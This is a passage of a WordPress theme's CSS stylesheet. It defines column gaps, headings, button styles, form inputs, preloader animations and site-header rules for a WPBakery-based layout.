  opacity: 0
}

.vc_section[data-vc-full-width-mod]>.vc_row {
  margin-left: 0;
  margin-right: 0
}

.vc-row[data-vc-full-width-mod] .vc_grid.vc_row {
  overflow: hidden
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title {
  font-size: 1em;
}

.wpb-js-composer .vc_tta-panel .vc_tta-panel-title>a {
  color: inherit !important;
}

.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading {
  border-radius: 5px !important;
}

.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body {
  border-radius: 0 0 5px 5px !important;
}

.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading {
  border-radius: 5px !important;
}

.wpb_single_image .vc_single_image-wrapper.vc_box_outline,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle {
  padding: 3px;
  border-width: 2px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab>a {
  padding: 10px 30px;
  font-size: 18px;
  font-weight: 600;
  background: #f5f5f5;
}

.wpb-js-composer div.vc_tta.vc_general .vc_tta-panel-body {
  padding: 15px 30px;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner {
  width: 4.4em !important;
  height: 4.4em !important;
  border-width: 3px;
}

.vc_row.vc_column-gap-1 {
  margin-left: -0.5px;
  margin-right: -0.5px;
}

.vc_row.vc_column-gap-1>.vc_column_container {
  padding: 0.5px;
}

.vc_row.vc_column-gap-2 {
  margin-left: -1px;
  margin-right: -1px;
}

.vc_row.vc_column-gap-2>.vc_column_container {
  padding: 1px;
}

.vc_row.vc_column-gap-3 {
  margin-left: -1.5px;
  margin-right: -1.5px;
}

.vc_row.vc_column-gap-3>.vc_column_container {
  padding: 1.5px;
}

.vc_row.vc_column-gap-4 {
  margin-left: -2px;
  margin-right: -2px;
}

.vc_row.vc_column-gap-4>.vc_column_container {
  padding: 2px;
}

.vc_row.vc_column-gap-5 {
  margin-left: -2.5px;
  margin-right: -2.5px;
}

.vc_row.vc_column-gap-5>.vc_column_container {
  padding: 2.5px;
}

.vc_row.vc_column-gap-10 {
  margin-left: -5px;
  margin-right: -5px;
}

.vc_row.vc_column-gap-10>.vc_column_container {
  padding: 5px;
}

.vc_row.vc_column-gap-15 {
  margin-left: -7.5px;
  margin-right: -7.5px;
}

.vc_row.vc_column-gap-15>.vc_column_container {
  padding: 7.5px;
}

.vc_row.vc_column-gap-20 {
  margin-left: -10px;
  margin-right: -10px;
}

.vc_row.vc_column-gap-20>.vc_column_container {
  padding: 10px;
}

.vc_row.vc_column-gap-25 {
  margin-left: -12.5px;
  margin-right: -12.5px;
}

.vc_row.vc_column-gap-25>.vc_column_container {
  padding: 12.5px;
}

.vc_row.vc_column-gap-30 {
  margin-left: -15px;
  margin-right: -15px;
}

.vc_row.vc_column-gap-30>.vc_column_container {
  padding: 15px;
}

.vc_row.vc_column-gap-35 {
  margin-left: -17.5px;
  margin-right: -17.5px;
}

.vc_row.vc_column-gap-35>.vc_column_container {
  padding: 17.5px;
}

.uppercase {
  text-transform: uppercase;
}

.fw-300 {
  font-weight: 300;
}

.fw-400 {
  font-weight: 400;
}

.fw-500 {
  font-weight: 500;
}

.fw-700 {
  font-weight: 700;
}

.offset-top {
  margin-top: 25px;
}

.row-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
}

.banner-coming-soon .h.b-coming-heading,
.banner-404 .h.b-404-heading {
  font-size: 4.286em;
  margin-bottom: 0;
  margin-top: 0;
}

.banner-coming-soon .item div.text,
.banner-404 .item div.text {
  margin: 25px 0 30px;
  padding: 0;
}

.banner-coming-soon .item div.text {
  margin: -15px 0 45px;
  font-size: 1.5em;
}

.protected-post-form {}

.protected-post-form .cell {
  text-align: center;
  width: 19000px;
  padding: 40px 0;
}

.blog-item .protected-post-form .cell,
.post-content .protected-post-form .cell {
  height: 250px !important;
}

.protected-post-form p {
  display: none;
}

.protected-post-form .area {
  border: 1px solid;
  position: relative;
  margin: 20px auto 0;
  max-width: 680px;
}

.protected-post-form .area input {
  width: 100%;
  border: none;
  padding: 0 48px 0 20px;
  line-height: 48px;
  height: 48px;
  background: transparent;
  color: inherit;
}

.protected-post-form .area button {
  position: absolute;
  background: none;
  border: none;
  line-height: 48px;
  width: 48px;
  cursor: pointer;
  padding: 0;
  font-size: 21px;
  color: inherit;
  top: 0;
  right: 0;
}

.protected-post-form .area button i {
  display: block;
  line-height: 48px;
}

.wpb_text_column ul,
.site-content ul,
.woocommerce div.product div.summary div[itemprop="description"] ul {
  margin: 30px 0;
  padding: 0;
  line-height: 1.875em;
}

.site-content ul:last-child {
  margin-bottom: 0;
}

.wpb_text_column ul strong,
.site-content ul strong {
  /* color: #000; */
}

.wpb_text_column ul ul,
.site-content ul ul {
  margin: 5px 0;
}

.wpb_text_column ul li,
.site-content ul li,
.woocommerce div.product div.summary div[itemprop="description"] ul li {
  position: relative;
  padding: 0 0 0 30px;
  margin: 15px 0;
  display: block;
}

.site-content ul li li {
  margin: 0 0 5px;
}

.site-content ul li li {}

.wpb_text_column ul li:before,
.site-content ul li:before,
.woocommerce div.product div.summary div[itemprop="description"] ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.6em;
  width: 8px;
  height: 8px;
  background: #99c24d;
  border-radius: 50%;
}

.color-scheme2 .wpb_text_column ul li:before,
.color-scheme2 .site-content ul li:before {
  color: #507fcd;
}

.dotted-404 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: url(../images/404-dotted.svg) 50% repeat;
  background-size: 8px auto;
  opacity: .2;
}

.pswp .pswp__zoom-wrap {
  text-align: center;
}

.pswp .pswp__zoom-wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.pswp .wrapper {
  line-height: 0;
  width: 100%;
  max-width: 1000px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.pswp .video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
  width: 100%;
}

.pswp .video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.pswp video {
  width: 100% !important;
  height: auto !important;
}

.side-img {}

.side-img .vc_column-inner {
  margin-left: 15px;
  margin-right: 15px;
  width: auto;
  border: 1px solid #eeeeee;
}

.site-dark .side-img .vc_column-inner {
  border-color: #393939;
}

.side-img.with-shadow .vc_column-inner {
  box-shadow: 12px 11px 0 #def2f1;
}

.img-with-shadow {
  box-shadow: 9px 8px 0 rgba(89, 188, 184, 0.2);
}

.logged-links {
  color: #99c24d;
  font-size: 12px;
  margin: -15px 0 10px;
}

.logged-links a.logout {
  margin-left: 10px;
}

.social-buttons a:hover i {
  opacity: 1;
  color: #99c24d;
}

.site-header .social-buttons a:hover i {
  color: #989796;
}

.social-buttons {
  font-size: 18px;
  float: right;
  top: 50%;
  margin: 35px 0;
}

.social-buttons-widget .social-buttons {
  float: none;
  margin: 0 0 35px;
}

.social-buttons a {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  margin-right: 15px;
  position: relative;
}

.social-buttons i {
  display: block;
  /* opacity: 0.5; */
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.social-buttons a:last-of-type:after {
  display: none;
}

.social-buttons a:hover {}

.social-buttons a:last-of-type {
  margin-right: 0;
  padding-right: 0;
}

.social-buttons a span {
  text-transform: uppercase;
  font-size: 9px;
  font-weight: 500;
  display: none;
}

.social-buttons.label-on a span {
  display: none;
}

.social-buttons-text {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: .1em;
}

.social-buttons-text a {
  text-decoration: none
}

.social-buttons-text a:not(:last-of-type):after {
  content: "\00a0\00a0\00a0-\00a0\00a0";
  color: #99c24d;
}

.social-buttons-text i {
  display: none;
}

.social-buttons-standart {
  text-transform: uppercase;
  font-size: 10px;
  font-weight: 500;
  color: #989796;
}

.social-buttons-standart a {
  text-decoration: none;
  margin: 0 10px 0px 0;
  position: relative;
  display: inline-block;
}

.social-buttons-standart a:hover {
  color: #99c24d;
}

.social-buttons-standart.t2 a:not(:last-of-type) {
  margin-right: 35px;
}

.social-buttons-standart.t2 a:not(:last-of-type):before {
  content: "";
  position: absolute;
  right: -17px;
  top: 50%;
  width: 1px;
  height: 15px;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: #a3c85e;
  margin-top: -7.5px;
}

.social-buttons-standart a i {
  width: 1em;
  text-align: center;
  font-size: 12px;
}

.social-buttons-standart a span {
  margin-left: 10px;
  letter-spacing: .2em;
}

.pt-special-heading {
  margin: 0 0 25px 0;
  position: relative;
}

.pt-special-heading .sub-h {
  margin-bottom: 1.2em;
}

.pt-special-heading.decor-line-on-bottom {
  margin-bottom: 20px;
}

.pt-special-heading.page-title.decor-line-on-bottom {
  margin-bottom: 25px;
}

.heading-container {
  padding: 25px 30px;
  position: relative;
}

.pt-special-heading.tac .heading-container {
  display: inline-block;
}

.pt-special-heading .sub-heading {
  color: #575757;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0;
}

.site-light .pt-special-heading .sub-heading {
  color: #8f8f8f;
}

.pt-special-heading .heading {
  margin: 0;
  position: relative;
}

.pt-special-heading.decor-line-on-side .heading {
  padding-left: 55px;
}

.pt-special-heading .heading i {
  font-style: normal;
  position: relative;
  z-index: 1;
}

.pt-special-heading.decor-line .heading i:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background: #99c24d;
  height: 10px;
  opacity: 0.15;
  z-index: -1;
}

.pt-special-heading .heading span {
  color: #99c24d;
}

.pt-special-heading .sub-heading+.heading {
  margin-top: 15px;
}

.heading-container:before,
.pt-special-heading.tac .heading-container:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  border: 3px solid #99c24d;
  width: 17px;
  border-right-width: 0;
}

.heading-container.tar:before,
.pt-special-heading.tar .heading-container:before,
.pt-special-heading.tac .heading-container:after {
  border-right-width: 3px;
  border-left-width: 0;
  left: auto;
  right: 0;
}

img.fill-img {
  margin-bottom: -75px !important;
}

.pt-special-heading.decor-line-on-bottom:after {
  content: "";
  display: inline-block;
  width: 30px;
  height: 1px;
  background: #99c24d;
  margin-top: 20px;
  vertical-align: top;
}

.pt-special-heading.decor-line-on-side .heading:after {
  content: "";
  display: inline-block;
  width: 30px;
  height: 1px;
  background: #f18413;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: 3px;
}

.color-swither-area {
  position: fixed;
  right: 0;
  bottom: 0;
}

.color-swither-area .button {
  background: #fff;
  border: 1px solid #f0f0f0;
  color: #a9a9a7;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: 500;
  line-height: 26px;
  padding: 0 10px;
  cursor: pointer;
  position: absolute;
  right: 0;
  bottom: 0;
  white-space: nowrap;
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg) translate(100%, 0);
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 100% 100%;
}

.color-swither-area .button i {
  margin-left: 5px;
  vertical-align: middle;
}

.color-swither-area .colors {
  position: absolute;
  right: 0;
  bottom: 0;
  background: #fff;
  border: 1px solid #f0f0f0;
  color: #a9a9a7;
  width: 28px;
  text-align: center;
  padding: 9px 0 0;
  -moz-transform: translate(0%, 100%);
  -ms-transform: translate(0%, 100%);
  -webkit-transform: translate(0%, 100%);
  -o-transform: translate(0%, 100%);
  transform: translate(0%, 100%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.color-swither-area .colors.active {
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.color-swither-area .colors .close {
  font-size: 8px;
  margin-bottom: 7px;
  cursor: pointer;
}

.color-swither-area .colors .c-item {
  width: 17px;
  height: 17px;
  margin: 0 auto 4px;
  border: 1px solid #f0f0f0;
  cursor: pointer;
}

.color-swither-area .colors .c-item.active {}


/*------------------------------------------------------------------
[1.2. Heading ]
*/

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-family: "Barlow Condensed";
  margin: 20px 0;
}

.post-content h1,
.post-content .h1,
.post-content h2,
.post-content .h2,
.post-content h3,
.post-content .h3,
.post-content h4,
.post-content .h4,
.post-content h5,
.post-content .h5,
.post-content h6,
.post-content .h6 {
  margin: 25px 0;
}

h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a,
h6 a,
.h6 a {
  text-decoration: none;
}

h1,
.h1 {
  font-size: 60px;
  line-height: 1em;
  font-weight: 400;
}

h2,
.h2 {
  font-size: 48px;
  line-height: 1em;
  font-weight: 400;
}

h3,
.h3 {
  font-size: 36px;
  line-height: 1.250em;
  font-weight: 400;
}

h4,
.h4 {
  font-size: 30px;
  line-height: 1.250em;
  font-weight: 400;
}

h5,
.h5 {
  font-size: 24px;
  line-height: 1.250em;
  font-weight: 400;
}

h6,
.h6 {
  font-size: 18px;
  line-height: 1.250em;
  font-weight: 400;
}

.heading-decor,
.heading-decor-s,
.heading-decor-t2 {
  margin: 15px 0 25px;
}

.site-content .heading-decor,
.site-content .heading-decor-s,
.site-content .heading-decor-t2 {
  margin: 35px 0 25px;
}

.summary .heading-decor-t2 {
  margin-top: 0;
  margin-bottom: 10px;
}

.widget .heading-decor {
  margin-bottom: 25px;
}

.heading-decor>*,
.heading-decor-s>*,
.heading-decor-t2>* {
  margin: 0;
}

.heading-decor:after,
.heading-decor-s .h:after {
  content: "";
  display: block;
  color: #99c24d;
  width: 23px;
  height: 1px;
  margin-top: 20px;
  box-shadow: inset 0 0 0 5px;
}

.heading-decor.type-h4:after,
.heading-decor-s.type-h4 .h:after,
.heading-decor.type-h5:after,
.heading-decor-s.type-h5 .h:after,
.heading-decor.type-h6:after,
.heading-decor-s.type-h6 .h:after {
  font-size: 7px;
  margin-top: 20px;
}

.heading-decor .h[style^="color"]:after,
.heading-decor .h[style*="color"]:after,
.heading-decor-s .h[style^="color"]:after,
.heading-decor-s .h[style*="color"]:after {
  color: inherit;
}

.heading-decor-s .h:after,
.heading-decor .h:after {
  display: block;
}

.heading-decor-s.tac .h:after,
.heading-decor.tac .h:after,
.heading-decor.tac:after {
  margin: 20px auto 0;
}

.heading-decor-s.tar .h:after,
.heading-decor.tar .h:after,
.heading-decor.tar:after {
  float: right;
}

.heading-decor span,
.heading-decor-s span,
.heading-decor-t2 span {
  display: block;
}

.decor-h {
  line-height: 0.8em;
  text-transform: uppercase;
  letter-spacing: .05em;
  font-weight: 400;
  position: relative;
  color: #f57323;
  display: inline-block;
  padding-left: 40px;
  font-size: 14px;
  font-family: inherit;
  font-family: 'IBM Plex Sans Condensed', sans-serif;
}

.decor-h:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  height: 1px;
  width: 25px;
  background: #a3c85e;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}

.decor-h span,
.price-list-item .top h6 span {
  position: relative;
  z-index: 1;
  display: inline-block;
}

.decor-h a {
  text-decoration: none;
}

.vc_custom_heading .bg-text {
  position: absolute;
  left: -60px;
  top: 50%;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  z-index: -1;
  color: #fcf4f3;
  font-size: 4.167em;
}

.vc_custom_heading.with-bg-text {
  position: relative;
  z-index: -1;
}


/*------------------------------------------------------------------
[1.3. Buttons ]
*/

.button-style1 {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 14px;
  text-decoration: none;
  font-weight: normal;
  background: #a3c85e;
  color: #fff;
  cursor: pointer;
  border: none;
  padding: 7px 20px;
  text-align: center;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.button-style1.add_to_cart_button {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: .2em;
  padding: 15px 30px;
  line-height: 15px;
  width: 225px;
}

.button-style1.gray,
.button-style1.gray-t2 {
  color: #575757;
}

.button-style1:hover {
  color: #575757;
  background: #eee;
}

.button-style1 i {
  font-size: 1.2em;
  margin-right: 10px;
  margin-top: 2px;
}

.button-style1.loading {}

.button-style1.loading span,
.button-style3.loading span {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
}

@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg) translate(-50%, -50%);
  }

  to {
    -moz-transform: rotate(360deg) translate(-50%, -50%);
  }
}

@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg) translate(-50%, -50%);
  }

  to {
    -webkit-transform: rotate(360deg) translate(-50%, -50%);
  }
}

@keyframes spin {
  from {
    transform: rotate(0deg) translate(-50%, -50%);
  }

  to {
    transform: rotate(360deg) translate(-50%, -50%);
  }
}

.button-style1.loading:before,
.button-style3.loading:before {
  content: "\f1ce";
  font: normal normal normal 20px/1 FontAwesome;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-animation-name: spin;
  -webkit-animation-duration: 1500ms;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: spin;
  -moz-animation-duration: 1500ms;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: spin;
  -ms-animation-duration: 1500ms;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  animation-name: spin;
  animation-duration: 1500ms;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  display: block;
}

.button-style2 {
  text-decoration: none;
  color: #fff;
  font-size: 12px;
  background: #99c24d;
  padding: 11px 25px;
  border: none;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: normal;
}

.button-style2:hover {
  background: #2d2d2d;
  color: #99c24d;
}

.button-style2.dark {
  background: #2d2d2d;
  color: #99c24d;
}

.site-light .button-style2.dark {
  background: #e2e2e2;
  color: #8e8e8e;
}

.button-style2.dark:hover {
  background: #99c24d;
  color: #fff;
}

.button-style2 span {
  vertical-align: middle;
  bottom: 0;
}

.button-style3 {
  text-decoration: none;
  color: #4f4f4f;
  font-size: 12px;
  background: #fff;
  padding: 11px 25px;
  border: none;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: 500;
  border: 1px solid;
}

.button-style3:hover {
  color: #99c24d;
}

.button-style3.gray {
  color: #bfbebe;
  border-color: #f0f0f0;
}

.button-style3.gray:hover {
  color: #99c24d;
  border-color: inherit;
}

.button-style3 span {
  vertical-align: middle;
  bottom: 0;
}

.button-style4 {
  text-decoration: none;
  color: #99c24d;
  font-size: 11px;
  background: none;
  padding: 2px 5px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: .2em;
  line-height: 1em;
  font-weight: 500;
  border: none;
  z-index: 1;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.button-style4:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background: #99c24d;
  height: 6px;
  opacity: .15;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.button-style4:hover:before {
  height: 100%;
}

.button-style4:hover {
  color: #99c24d;
}

.button-style5 {
  text-decoration: none;
  color: #989796;
  font-size: 12px;
  background: #fff;
  padding: 10px 20px;
  border: none;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: bold;
  border: 1px solid #f0f0f0;
  font-family: 'IBM Plex Sans Condensed', sans-serif;
}

.button-style5:hover {
  color: #fff;
  background: #99c24d;
  border-color: #99c24d;
}


/*------------------------------------------------------------------
[1.4 Inputs ]
*/

select,
input.style1,
textarea.style1,
select.style1 {
  display: block;
  width: 100%;
  border: none;
  padding: 15px 30px;
  font-size: 16px;
  line-height: 20px;
  color: #989796;
  background: #f9fafa;
  font-style: italic;
  font-family: 'IBM Plex Sans Condensed', sans-serif;
}

.site-dark input.style1,
.site-dark textarea.style1,
.site-dark select.style1 {
  border-color: #393939;
  /* background: #070707; */
}

.wpcf7-form input.style1,
.wpcf7-form textarea.style1 {
  margin-bottom: 20px;
}

.contact-form {}

.contact-form label {
  color: #989898;
  font-size: 14px;
  font-weight: 300;
}

input.style1,
select.style1,
select {
  height: 45px;
}

select.style1,
select {
  background: url(../images/select.png) top 50% right 0px no-repeat;
  cursor: pointer;
  padding: 0 65px 0 15px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  border: 1px solid #e3e3e3;
  background-size: 45px;
}

.site-dark select.style1,
.site-dark select {
  border-color: #393939;
}

.site-dark select.style1 option,
.site-dark select option {
  background: #070707;
}

input.style1.date {
  background-image: url(../images/input-date.png);
}

input.style1.time {
  background-image: url(../images/input-time.png);
}

div.input-row-s1 {
  position: relative;
  margin-bottom: 20px !important;
  vertical-align: top;
  margin-right: 15px;
}

.coupon-area .input-row-s1 {
  display: inline-block;
}

.input-row-s1:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 1px;
  width: 0;
  background: #99c24d;
  z-index: 1;
  pointer-events: none;
  -webkit-transition: all .5s ease-out;
  -moz-transition: all .5s ease-out;
  -o-transition: all .5s ease-out;
  -ms-transition: all .5s ease-out;
  transition: all .5s ease-out;
}

.input-row-s1.focus:before {
  width: 100%;
  -webkit-transition: all 1s ease-out;
  -moz-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  -ms-transition: all 1s ease-out;
  transition: all 1s ease-out;
}

.input-row-s1.focus {}

.input-row-s1 input.style1,
.input-row-s1 textarea.style1,
.input-row-s1 select.style1 {
  margin-bottom: 0;
}

textarea.style1 {
  /* padding: 17px 0; */
  line-height: normal;
  resize: none;
  line-height: 17px;
}

input.style2,
textarea.style2 {
  width: 100%;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 20px;
  text-align: left;
  background: #fdf7f6;
  border: none;
  padding: 10px 20px;
  line-height: 23px;
  color: #4b4d5d;
  resize: none;
}

.wpcf7-form-control-wrap input.style2,
.wpcf7-form-control-wrap textarea.style2 {
  margin-bottom: 20px;
}


/*------------------------------------------------------------------
[1.5 Preloader ]
*/

.preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10000;
  background: #fff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.preloader-area,
.preloader-default-area {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10000;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  -ms-transition: all 0.8s ease;
  transition: all 0.8s ease;
  background: #fff;
  -webkit-clip-path: circle(50.0% at 50% 50%);
  clip-path: circle(100.0% at 50% 50%);
}

.site-dark .preloader-area,
.site-dark .preloader-default-area,
.site-dark .preloader {
  background: #070707;
}

.loaded .preloader-area,
.loaded .preloader {
  opacity: 0;
  visibility: hidden;
  -webkit-clip-path: circle(0% at 50% 50%);
  clip-path: circle(0% at 50% 50%);
}

.preloader_img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.preloader_img img {
  max-width: 200px;
  max-height: 200px;
  display: block;
}

.preloader-folding-cube {
  margin: 20px auto;
  width: 40px;
  height: 40px;
  position: relative;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
  top: 50%;
  margin-top: -20px;
}

.preloader-folding-cube .preloader-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.preloader-folding-cube .preloader-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #99c24d;
  -webkit-animation: preloader-foldCubeAngle 2.4s infinite linear both;
  animation: preloader-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}

.preloader-folding-cube .preloader-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  transform: scale(1.1) rotateZ(90deg);
}

.preloader-folding-cube .preloader-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  transform: scale(1.1) rotateZ(180deg);
}

.preloader-folding-cube .preloader-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  transform: scale(1.1) rotateZ(270deg);
}

.preloader-folding-cube .preloader-cube2:before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.preloader-folding-cube .preloader-cube3:before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.preloader-folding-cube .preloader-cube4:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

@-webkit-keyframes preloader-foldCubeAngle {

  0%,
  10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }

  25%,
  75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }

  90%,
  100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

@keyframes preloader-foldCubeAngle {

  0%,
  10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }

  25%,
  75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }

  90%,
  100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}


/*------------------------------------------------------------------
[2. Header ]
*/

.site-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 900;
  border-bottom: 1px solid #ebebeb;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.site-header.header_minified {
  border-bottom-color: transparent;
}

.home.base-theme .site-header {
  -moz-transform: translate(0%, -110%);
  -ms-transform: translate(0%, -110%);
  -webkit-transform: translate(0%, -110%);
  -o-transform: translate(0%, -110%);
  transform: translate(0%, -110%);
}

.home.base-theme .site-header.show {
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.full-page-mode .site-header.header_minified {
  background: none !important;
  border: none;
}

.full-page-mode .site-header.light {}

.ypromo-site-bar-body .site-header {
  top: 65px;
}

.site-header.header_offset_to_center {
  padding-top: 35px;
  pointer-events: none;
}

.site-header.with-side {
  display: none;
}

.vc_editor .site-header {
  z-index: 0;
}

.vc_editor .site-header.fixed {
  z-index: 100;
}

.header-space-no .site-header,
.header-space-no .site-header.light,
